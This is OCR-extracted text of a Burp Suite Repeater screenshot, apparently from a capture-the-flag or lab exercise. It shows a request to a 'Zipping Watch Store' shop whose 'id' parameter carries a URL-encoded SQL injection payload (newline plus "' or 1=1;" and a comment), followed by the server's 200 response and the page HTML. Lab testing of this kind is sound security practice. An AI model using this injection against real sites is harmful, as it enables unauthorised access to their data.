 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.229 HTTP/1
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=product&id=%0d%0a%27%20%6f%72%20%31%3d%31%3b%0d%0a%2d%2d%32 HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.229/shop/index.php?
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=1mlbut96ikj90o35dkueo268q5
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Oct 2023 21:22:36 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1962
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>
Zipping | Product
</title>
18 <link href="assets/style.css" rel="stylesheet" type="text/css">
19 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">
20 </head>
21 <body>
22 <header>
23 <div class="content-wrapper">
24 <a href=".." style="text-decoration: none;">
<h1>
Zipping Watch Store
</h1>
</a>
25 <nav>
26 <a href="index.php">
Home
</a>
27 <a href="index.php?page=products">
Products
</a>
28 </nav>
29 <div class="link-icons">
30 <a href="index.php?page=cart">
31 <i class="fas fa-shopping-cart">
</i>
32 <span>
0
</span>
Search... 0 matches
Inspector
Done 2,264 bytes | 52 millis